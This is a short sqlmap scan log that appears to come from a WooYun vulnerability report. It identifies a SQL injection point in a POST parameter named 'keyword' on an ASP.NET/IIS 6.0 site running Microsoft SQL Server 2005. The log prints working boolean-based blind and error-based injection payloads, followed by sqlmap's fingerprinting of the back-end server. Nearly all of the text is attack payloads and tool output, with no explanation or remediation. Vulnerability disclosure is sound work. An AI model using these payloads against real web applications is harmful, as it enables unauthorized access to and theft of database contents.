 sqlmap identified the following injection point(s) with a total of 37 HTTP(s) re
quests:
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 7160=7160 AND '%'='

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: keyword=1%' AND 5308=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(9
8)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (5308=5308) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(113))) AND '%'='
---
[21:54:33] [INFO] testing Microsoft SQL Server
[21:54:37] [INFO] confirming Microsoft SQL Server
[21:54:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org